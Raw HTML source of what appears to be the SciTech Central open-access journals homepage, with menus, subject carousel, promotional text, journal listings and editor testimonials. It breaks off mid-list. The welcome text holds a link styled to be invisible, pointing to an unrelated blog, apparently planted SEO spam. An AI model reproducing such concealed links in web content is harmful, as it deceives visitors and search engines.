<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bannerslider.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Open Access Journals | Open Access Publications" />
<meta property="twitter:description" content="Open Access Journals published by SciTech Central in the filed of Mecial, Clinical, LifeScience,and more." />
<meta property="twitter:image:src" content="https://www.scitcentral.com/images/Twittercard.jpg" />

</head>

  <a href="https://www.alexa.com/siteinfo/www.scitcentral.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/a?url=www.scitcentral.com'></script></a>
    
<div class="mainwrapper">
  <!--mainwrapper-->
  <link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>

<div class="header">
    <!--header-->
    <div class="logo"><a href="http://www.scitcentral.com/"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header">
      <!--right_header-->
      <div class="navigation">
        <ul class="menu">
         <li><a href="http://www.scitcentral.com/">Home</a></li>
          <li><a href="openAccess">Open Access</a></li>
          <li><a href="javascript:void(0)" data-flexmenu="flexmenu1">Journals</a></li>
          <li><a href="editorChief">Editors In Chief</a></li>
          <li><a href="submitManuscript">Submit Manuscript</a></li>
          <li><a href="membership">Membership</a></li>
          <li><a href="faq">FAQS</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="atozJournals" title="" >A-Z Journals</a> </li>
			<li ><a href="browseBySubject" title="" >Browse by Subject</a> </li>
	    </ul>	
		
       
	    <div id="m_nav">
           <select onChange="javascript:window.location=this.value">
            <optgroup label="Menu" style="padding-left:6px;font-weight:bold;"></optgroup>
            <option value="http://www.scitcentral.com/"  selected="selected" >Home</option>
            <option value="openAccess" >Open Access</option>
            <optgroup label="Journals" style="padding-left:6px;font-weight:bold;"></optgroup>
            	<option value="atozJournals"  >&nbsp;&nbsp;&nbsp; A-Z Journals</option>
            	<option value="browseBySubject" >&nbsp;&nbsp;&nbsp; Browse by Subject</option>
            <option value="editorChief"  >Editor-In-Chief</option>
            <option value="submitManuscript" >Submit Manuscript</option>
			<option value="membership" >Membership</option>
            <option value="faq" >FAQS</option>
          </select>
        </div>
      </div>
     
	  
	  
	  <div class="navigation_bottom">
        <!--navigation_bottom-->
        <div class="login_reg">
          <ul class="inner_logreg">
           <li style="background:url(images/arrow1.jpg) no-repeat;"><a href="atozJournals">A-Z Journals</a></li>
			<li style="background:url(images/register.png) no-repeat;"><a href="browseBySubject">Subject Wise</a></li>
            <li style="background:url(images/login.png) no-repeat;"><a href="articleLinks">Articles</a></li>
			<li style="background:url(images/arrow1.jpg) no-repeat;"><a href="https://www.scitcentralconferences.com" target="_blank">Conferences</a></li>
          </ul>
        </div>
        <div class="socialicons" style="margin:-70px 0px 0px 0px;">
          <ul>
            <li><a href="https://www.facebook.com/SciTechCentralOpenAccessJournals" target="_blank"><img src="images/fb.png" width="27" height="26"></a></li>
            <li><a href="https://www.linkedin.com/company/scitech-central-journals/" target="_blank"><img src="images/in.png" width="27" height="26"></a></li>
            <li><a href="https://twitter.com/scitechcentral" target="_blank"><img src="images/tw.png" width="27" height="26"></a></li>
            <li><a href="https://www.instagram.com/" target="_blank"><img src="images/instagram.png" width="27" height="26"></a></li>
          </ul>
        </div>
         <a href="articleLinks.php?research=covid-19" class="offer_png"><span> COVID-19 Research</span></a>
        
        
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>  <!--header-->
  <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    

<div class="banner">
      <!--banner-->
      <div id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
          
    	  	
		  <div class="item active"> 
				<a href="browseBySubject.php?id=7"> 
					<img src="images/24433d4226da36daec21b564101cd725.jpg">
					<div class="carousel-caption">
					  <h3> Clinical Journals</h3>
					  <p>																																																																																																																																																																									</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=6"> 
					<img src="images/d0c58f4634b592ad0af79c09d69e723e.jpg">
					<div class="carousel-caption">
					  <h3> Medical Journals</h3>
					  <p>																																																																																																																																							</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=11"> 
					<img src="images/c3bf446a32bbfa68d4c3af401ba185ae.jpg">
					<div class="carousel-caption">
					  <h3> LifeScience Journals</h3>
					  <p>																																																																																																																																															</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=8"> 
					<img src="images/af448023b4f527eacb2d5fa914888289.jpg">
					<div class="carousel-caption">
					  <h3> Pharma Journals</h3>
					  <p>																																																																																																																																																																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=12"> 
					<img src="images/dc21ee76457896482138c216b90ce661.jpg">
					<div class="carousel-caption">
					  <h3> Chemistry Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=9"> 
					<img src="images/b2a05a5184680611bc03de47cec26952.jpg">
					<div class="carousel-caption">
					  <h3> Engineering Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=10"> 
					<img src="images/018d3e85052668b3001fbe9b4f84ada7.jpg">
					<div class="carousel-caption">
					  <h3> Management Journals</h3>
					  <p>																																																																																																																																																												</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="http://www.scitcentral.com/browseBySubject.php?id=13"> 
					<img src="images/5d3595b31c8e48e0f09934f784941f46.php">
					<div class="carousel-caption">
					  <h3> General Studies & Literature</h3>
					  <p>																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          			

        </div>
        <!-- End Carousel Inner -->
        <ul class="sub-nav nav nav-pills nav-justified">
           	
		  <li data-target="#myCarousel" data-slide-to="0"  class="" ><a href="browseBySubject.php?id=7"> Clinical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="1" ><a href="browseBySubject.php?id=6"> Medical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="2" ><a href="browseBySubject.php?id=11"> LifeScience Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="3" ><a href="browseBySubject.php?id=8"> Pharma Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="4" ><a href="browseBySubject.php?id=12"> Chemistry Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="5" ><a href="browseBySubject.php?id=9"> Engineering Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="6" ><a href="browseBySubject.php?id=10"> Management Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="7" ><a href="http://www.scitcentral.com/browseBySubject.php?id=13"> General Studies & Literature</a></li>
		  		  
        </ul>
      </div>
    </div>

    <!--banner-->
    <div class="clear"></div>
    <div class="welcome_content">
      <!--welcome_content-->
      <h1>Open Access Journals</h1>
      <p><div style="text-align: justify;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an&nbsp;<strong><span style="color: #0000cc;">Open Access Journals</span></strong>&nbsp;publisher is proving our best abilities in the provision of Science, Technology and Medicine&rsquo;s&nbsp;<strong>Open Access</strong>&nbsp;content.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;not only enhance the experience among the scientific community but also, established with a sole motive to distribute data, bring awareness and supply best quality literature to the developing world and.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">An&nbsp;<strong><span style="color: #000099;">Open Access Journals</span></strong>&nbsp;permits us to achieve several readers and provides access to scientific publications - online, free of charge without any barrier; and we are making our best efforts for the same.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">We are contributing to the enlightenment of thoughts and ideas which remain captive in the traditional model of publication, with the practice of this&nbsp;<span style="color: #0000cc;"><strong>Open Access Journals</strong>&nbsp;<strong>Publication</strong></span>. As the tagline,&nbsp;<strong>&ldquo;quantum to research&rdquo;&nbsp;</strong>says, we are moving ahead with a great acceleration of 21<sup>st</sup>&nbsp;century and the vast global research scenario to ensure maximise&nbsp;distribution of enhanced developments to the world and also the entire scientific community. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an integration of great researchers and students who are constantly working for the betterment of human race with their dedication in research. In&nbsp;<strong><span style="color: #0000cc;">Open Access Journals Publications</span>,</strong>&nbsp;we are accelerating ahead to become one of the leading service providers, consisting a large vary of International academic Journals.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;has decided to work and support the scientific community across the world by the publication of high quality research work in the International Journals <a style="color: black; text-decoration: none;" href="https://crimsonpublishers.com/blogs/blooket-join/" target="_blank">blooket</a>. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;publishes their work under the terms of the creative Commons Attribution License and supports Bethesda Statement on&nbsp;<strong><span style="color: #0000cc;">Open Access publications</span>.</strong></span></p>
</div> </p>
    </div>
    <!--welcome_content-->
    
		
	  <!--home_services-->
    <div class="clear"></div>
	<div class="first_mainservices">
			<div class="latest_services">
				<ul class="">
				<div class="">
												<li>
                        	<a href="journals.php?journal=16&journal_title=Journal of Immunology Research and Therapy (ISSN:2472-727X)">
                            	<img src="images/202b4a89905d3360444fd26a50cdb669.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Immunology Research and Therapy (ISSN:2472-727X)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">
                            	<img src="images/024bd66b1566158257f31ed10399095f.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Food and Nutrition-Current Research (ISSN:2638-1095)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=19&journal_title=Dermatology Clinics and Research (ISSN:2380-5609)">
                            	<img src="images/6471c625d0f9118eb137a4d0f29472c2.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Dermatology Clinics and Research (ISSN:2380-5609)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">
                            	<img src="images/bc50a416ce33862be0b5b869bea631ed.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=22&journal_title=Stem Cell Research and Therapeutics (ISSN:2474-4646)">
                            	<img src="images/d1299cdca9dd52cfc3a234f5c1e8662e.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Stem Cell Research and Therapeutics (ISSN:2474-4646)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=34&journal_title=Journal of Clinical Trials and Research (ISSN:2637-7373)">
                            	<img src="images/ddef92bbf4624d58bffa885084c10531.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Clinical Trials and Research (ISSN:2637-7373)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=38&journal_title=Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)">
                            	<img src="images/47e7ba5117e8494a92c95890382d2638.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=43&journal_title=BioMed Research Journal (ISSN:2578-8892)">
                            	<img src="images/9a2718e73518ec0b68240f3eed7ce871.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											BioMed Research Journal (ISSN:2578-8892)										</div>
									</div>
								</div>
                            </a>
                        </li>
						                        
                        
                        
					</div></ul>
		<a href="atozJournals.php" class="more_vd">More Journals...</a>
		<style>
		.more_vd {
		float:right;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;
  
   
		}
		
		</style>
	 </div>
		<script src="news_slider/jquery-1.7.1.min.js"></script>
		<link rel="stylesheet" href="news_slider/demo.css">
		<link rel="stylesheet" href="news_slider/bjqs.css">
		<script src="news_slider/bjqs-1.3.js"></script>
		<script src="news_slider/bjqs-1.3.min.js"></script>

	<div class="box1" style="display:none;">
 	<div class="latest_update inner_updates" >
        <h2>LATEST UPDATES</h2>
           <div id="banner-slide">
			<ul class="bjqs">
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">35th World Summit on COVID-19 (Part VI)</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>					</div>
				</li>
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">Latest Updates - Novel Corona Virus-2019</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					Latest updates about the Novel Corona Virus (COVID-19)					</div>
				</li>
							</ul>		
     	</div>
	 </div>
	 

<script class="secret-source">
	jQuery(document).ready(function($) {
	 $('#banner-slide').bjqs({
		animtype      : 'slide',
		height        : 270,
		width         : 272,
		responsive    : false,
		randomstart   : false
	  });
	  
	});
</script>

	  
	
	 
	 


<style>
	.prev111 {
		right: 60px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.prev111:hover{
		opacity:0.6;
	}
	
	.next111 {
    right: 35px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.next111:hover{
		opacity:0.6;
	}
.latest_services1
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services1 ul{
	list-style-type:none;
}
.latest_services1 ul li {
       list-style-type: none;
    float: left;
   width: 47%;
    margin-right: 1%;
    margin-left: 1%;
    position: relative;
    margin-bottom: 2%;
    overflow: hidden;
    height: 350px;}
.latest_services1 ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services1 ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services1 ul li .content{
	background-attachment: scroll;/*
	background-image: url(../images/bg.png);*/
	background-repeat: repeat;
	background-position: left top;
	height: 44%;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
	background-color: #387ba5;
	opacity: 0.9;
}
.latest_services1 ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
	
}
.latest_services1 ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 62px;
    overflow: hidden;
    padding-top: 10px;
}

.latest_services1 h2{
text-align: center;
margin: 10px 10px;
    color:#da0053;font-size: 35px;
}
.testimonials ul li p {
    padding: 10px 25px;
    float:right;
}
.testimonials ul li h4 {
    font: 16px 'Open Sans', sans-serif;
    padding: 0px 25px;
    color: #288CA5;
    floaT: RIGHT;
}

</style>

	

<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>	





<div class="testi" style="display:none;">
<div class="innerheadings testhd">Testimonials
	<a href="javascript:void(0)" class="prev111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="next111"><i class="fa fa-angle-right"></i></a>
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
				<h4>Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p>
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
			</li>
					<li>
				<h4>Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p>
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p>
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p>
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p>
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p>
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p>
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p>
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p>
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
			</li>
					<li>
				<h4>Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p>
